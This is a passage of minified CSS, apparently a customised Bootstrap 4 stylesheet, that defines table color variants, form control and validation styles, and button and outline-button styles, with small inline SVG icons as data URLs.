.table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ebb8cc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#da7aa1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#e5a4be}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e87a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2a2}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c6c6}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#959595}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9b9b9}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1em + 1.5rem + 4px);padding:.75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#333;background-color:#fff;background-clip:padding-box;border:2px solid #3c3c3c;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #333}.form-control:focus{color:#333;background-color:#fff;border-color:#bebebe;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.form-control::-webkit-input-placeholder{color:#7e7e7e;opacity:1}.form-control::-moz-placeholder{color:#7e7e7e;opacity:1}.form-control::-ms-input-placeholder{color:#7e7e7e;opacity:1}.form-control::placeholder{color:#7e7e7e;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#333;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 2px);padding-bottom:calc(.75rem + 2px);margin-bottom:0;font-size:inherit;line-height:1}.col-form-label-lg{padding-top:calc(1.125rem + 2px);padding-bottom:calc(1.125rem + 2px);font-size:.875rem;line-height:1}.col-form-label-sm{padding-top:calc(.45rem + 2px);padding-bottom:calc(.45rem + 2px);font-size:.875rem;line-height:1.2}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1;color:#333;background-color:transparent;border:solid transparent;border-width:2px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.2em + .9rem + 4px);padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:0}.form-control-lg{height:calc(1em + 2.25rem + 4px);padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:0}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.form-row>.col,.form-row>[class*=col-]{padding-right:10px;padding-left:10px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(40,167,69,.9);border-radius:0}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1em + 1.5rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.25em + .375rem) center;background-size:calc(.5em + .75rem) calc(.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1em + 1.5rem);background-position:top calc(.25em + .375rem) right calc(.25em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 3.375rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 2.25rem/calc(.5em + .75rem) calc(.5em + .75rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:0}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:calc(1em + 1.5rem);background-image:none;background-repeat:no-repeat;background-position:right calc(.25em + .375rem) center;background-size:calc(.5em + .75rem) calc(.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1em + 1.5rem);background-position:top calc(.25em + .375rem) right calc(.25em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:calc(.75em + 3.375rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat,#fff none center right 2.25rem/calc(.5em + .75rem) calc(.5em + .75rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#333;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#333;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#333;border-color:#333}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px rgba(215,216,216,.5);box-shadow:0 0 0 3px rgba(215,216,216,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(215,216,216,.5);box-shadow:0 0 0 3px rgba(215,216,216,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#92003b;border-color:#850035}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(195,38,101,.5);box-shadow:0 0 0 3px rgba(195,38,101,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#850035;border-color:#780030}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(195,38,101,.5);box-shadow:0 0 0 3px rgba(195,38,101,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px rgba(216,217,219,.5);box-shadow:0 0 0 3px rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(216,217,219,.5);box-shadow:0 0 0 3px rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#333;border-color:#333}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#333;border-color:#333}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(82,82,82,.5);box-shadow:0 0 0 3px rgba(82,82,82,.5)}.btn-outline-primary{color:#333;border-color:#333}.btn-outline-primary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#333;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5);box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5);box-shadow:0 0 0 3px hsla(0,0%,96.9%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#b8004a;border-color:#b8004a}.btn-outline-warning:hover{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(184,0,74,.5);box-shadow:0 0 0 3px rgba(184,0,74,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b8004a;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#b8004a;border-color:#b8004a}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(184,0,74,.5);box-shadow:0 0 0 3px rgba(184,0,74,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#333;border-color:#333}.btn-outline-dark:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#333;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px 